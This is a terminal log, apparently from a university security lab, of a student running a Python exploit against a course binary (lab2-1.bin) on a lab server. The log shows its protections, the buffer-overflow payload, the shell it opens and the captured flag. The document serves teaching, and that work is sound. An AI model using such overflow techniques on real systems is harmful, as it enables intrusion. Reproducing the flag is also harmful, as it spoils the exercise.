 jcbart@csc748:~/dev/dsu-csc748-lab2$ /bin/python3 /home/jcbart/dev/dsu-csc748-lab2/lab2-1.py
[*] '/home/jcbart/dev/dsu-csc748-lab2/lab2-1.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Opening connection to csc748.hostbin.org on port 7021: Done
[*] Switching to interactive mode
Hello! What's your name?: Nice to meet you 000000000000000000000000000000000000000000000000000000000000000000000000\x0f\x13@!
$ ls -al
total 52
drwxr-x---  2 root lab2-1  4096 Aug 29  2022 .
drwxr-xr-x 30 root root    4096 Feb  6  2023 ..
lrwxrwxrwx  1 root root       9 Aug 24  2022 .bash_history -> /dev/null
-rw-r--r--  1 root lab2-1   220 Feb 25  2020 .bash_logout
-rw-r--r--  1 root lab2-1  3771 Feb 25  2020 .bashrc
-rw-r--r--  1 root root      39 Aug 24  2022 flag.txt
-rwxr-xr-x  1 root root   17312 Aug 24  2022 lab2-1.bin
-rw-r--r--  1 root root     560 Aug 24  2022 lab2-1.c
-rw-r--r--  1 root root      84 Aug 24  2022 Makefile
-rw-r--r--  1 root lab2-1   807 Feb 25  2020 .profile
$ cat flag.txt
flag{e376a3d9f334dd9922e9b3b484f90198}
$
[*] Closed connection to csc748.hostbin.org port 7021
jcbart@csc748:~/dev/dsu-csc748-lab2$